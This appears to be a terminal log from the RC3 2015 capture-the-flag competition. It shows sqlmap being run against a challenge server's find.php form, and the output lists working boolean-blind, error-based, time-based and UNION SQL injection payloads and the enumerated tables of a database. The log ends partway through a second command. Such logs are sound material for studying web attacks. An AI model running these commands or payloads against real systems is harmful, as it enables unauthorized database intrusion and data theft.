 viviturtle@vivi-laptop:~/Programming/Competitions/RC3_2015/Top Secret$ sqlmap -u 'http://162.243.171.85:80/find.php' --data='username=admin' --cookie='PHPSESSID=e6f1641f4aeb281f0cf7287dc4c9e6be6aee4c0901514340b51f76d406b5a7228adb4187843f8
0fc378434c575dd47794f4d25c7bca81659670d48533dde583f' -p "username" -D TopSecret --table
{1.0-dev-b72ef52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 12:21:01
[12:21:01] [INFO] resuming back-end DBMS 'mysql'
[12:21:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=test' AND 7074=7074 AND 'UonP'='UonP
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=test' AND (SELECT 7296 FROM(SELECT COUNT(*),CONCAT(0x71717a6271,(SELECT (ELT(7296=7296,1))),0x7176627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DRrf'='DRrf
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=test' AND (SELECT * FROM (SELECT(SLEEP(5)))XSaB) AND 'wzNJ'='wzNJ
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: username=test' UNION ALL SELECT CONCAT(0x71717a6271,0x4f72664d694671504f4f,0x7176627071),NULL--
---
[12:21:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[12:21:02] [INFO] fetching tables for database: 'TopSecret'
Database: TopSecret
[1 table]
+-------+
| users |
+-------+
[12:21:02] [INFO] fetched data logged to text files under '/home/viviturtle/.sqlmap/output/162.243.171.85'
[*] shutting down at 12:21:02
viviturtle@vivi-laptop:~/Programming/Competitions/RC3_2015/Top Secret$ sqlmap -u 'http://162.243.171.85:80/find.php' --data='username=admin' --cookie='PHPSESSID=e6f1641f4aeb281f0cf7287dc4c9e6be6aee4c0901514340b51f76d406b5a7228adb4187843f8